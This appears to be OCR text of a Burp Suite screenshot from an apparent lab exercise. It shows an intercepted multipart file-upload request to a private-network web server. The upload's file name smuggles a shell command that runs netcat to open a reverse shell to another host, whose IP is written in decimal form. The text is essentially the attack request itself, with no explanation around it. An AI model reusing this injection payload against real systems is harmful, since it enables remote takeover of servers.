 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.19.149:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Name Value
POST /upload HTTP/1.1
Host 192.168.19.149
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://192.168.19.149/upload
Content-Type multipart/form-data; boundary=---------------------------8271538819339133516261​18679
Content-Length 351
Connection close
Upgrade-Insecure-Requests 1
-----------------------------827153881933913351626118679
Content-Disposition: form-data; name="file"; filename="test3.txt;nc 3232240529 5000 -e sh"
Content-Type: text/plain
ok..one more time
-----------------------------827153881933913351626118679
Content-Disposition: form-data; name="my-form"
Upload !
-----------------------------827153881933913351626118679--